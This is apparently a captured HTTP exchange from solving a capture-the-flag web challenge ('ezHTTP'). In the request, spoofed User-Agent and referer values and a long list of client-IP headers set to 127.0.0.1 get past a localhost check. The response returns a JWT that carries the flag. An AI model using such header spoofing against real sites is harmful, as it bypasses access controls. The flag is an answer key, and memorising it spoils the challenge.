 GET / HTTP/1.1
Host: 47.100.137.175:31951
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
referer: vidar.club
Connection: close
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded: 127.0.0.1
X-Requested-With: 127.0.0.1
X-Forwarded-Proto: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-remote-IP: 127.0.0.1
X-remote-addr: 127.0.0.1
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Ali-CDN-Real-IP: 127.0.0.1
Cdn-Src-Ip: 127.0.0.1
Cdn-Real-Ip: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Wed, 31 Jan 2024 07:17:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 540
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJGMTRnIjoiaGdhbWV7SFRUUF8hc18xbVAwclQ0b
nR9In0.VKMdRQllG61JTReFhmbcfIdq7MvJDncYpjaT7zttEDc
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <meta name="description" content="Challenge">
16 <title>
ezHTTP
</title>
17 </head>
18 <body>
19 <p>
Ok, the flag has been given to you ^-^
</p>
20 </body>
21 </html>
22 <style>
23 *{
24 margin:0;
padding:0;